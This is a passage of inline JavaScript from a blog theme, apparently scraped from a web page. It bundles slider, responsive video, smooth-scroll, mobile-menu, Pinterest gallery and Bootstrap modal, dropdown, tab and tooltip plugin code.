{t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type="text/javascript">//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type="text/javascript">//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type="text/javascript">//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });


 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });






    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type="text/javascript">//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://authoritating.com/20250516194601/https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type="text/javascript">//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
